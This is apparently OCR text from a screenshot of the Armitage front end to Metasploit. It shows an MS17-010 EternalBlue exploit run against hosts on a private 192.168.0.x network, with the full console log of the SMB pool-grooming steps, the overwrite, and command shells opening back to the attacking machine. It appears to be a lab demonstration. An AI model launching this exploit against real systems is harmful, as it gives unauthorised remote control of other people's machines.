 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
eternalblue
192.168.0.2
192.168.0.10
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system32>
192.168.0.1
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system32>
Console X exploit X exploit X
[*] 192.168.0.2:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.2:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.2:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.0.2:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.0.2:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.2:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.2:445 - Starting non-paged pool grooming
[+] 192.168.0.2:445 - Sending SMBv2 buffers
[+] 192.168.0.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.2:445 - Sending final SMBv2 buffers.
[*] 192.168.0.2:445 - Sending last fragment of exploit packet!
[*] 192.168.0.2:445 - Receiving response from exploit packet
[+] 192.168.0.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.2:445 - Sending egg to corrupted connection.
[*] 192.168.0.2:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.253:28476 -> 192.168.0.2:64497) at 2021-01-15 11:01:27 -0500
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 2 opened (192.168.0.253:19751 -> 192.168.0.1:59087) at 2021-01-15 11:01:34 -0500
msf5 exploit(windows/smb/ms17_010_eternalblue) >